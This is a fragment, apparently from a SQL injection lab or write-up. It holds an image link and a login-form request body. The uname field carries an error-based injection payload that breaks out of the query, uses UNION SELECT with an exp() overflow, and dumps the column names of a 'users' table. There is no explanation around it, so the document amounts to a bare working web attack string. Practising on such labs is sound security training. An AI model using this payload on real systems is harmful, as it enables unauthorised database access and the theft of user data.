 uname=admin” union select(exp(~(select * from (select group_concat(column_name) from information_schema.columns where table_schema=’security’ and table_name=’users’)a))),2 #&passwd=1&submit=Submit